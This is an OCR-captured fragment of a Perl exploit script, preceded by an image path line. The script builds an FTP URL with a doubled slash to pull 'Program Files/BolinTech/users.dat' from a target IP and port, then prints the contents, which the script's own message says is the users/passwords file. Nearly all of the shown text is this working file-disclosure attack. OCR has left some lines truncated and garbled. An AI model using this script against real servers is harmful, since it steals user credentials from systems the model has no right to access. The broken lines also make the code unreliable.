
print("On The Port : $AttackedPort , 
Just To Get Users/Passwords File 
:d\n");

$terget1="Program Files";

$target2="BolinTech";

$target3="users.dat";

$slash="/";

$TargetFile=$terget1.$slash.$target2.$slash.$
$temp="/" x 2;

my $boom = "ftp://" . $TargetIP . ":" . 
$AttackedPort . $temp . $TargetFile;

print("Exploiting .....>    |80\n");

sleep(15);

print("Exploiting ..........|Done!\n");

sleep(5);

$Disclosure=get $boom;

print("\n\n\n\n............File 
Contents Are Just Below...........\n");

print("$Disclosure \n");

print(".........................EOF..........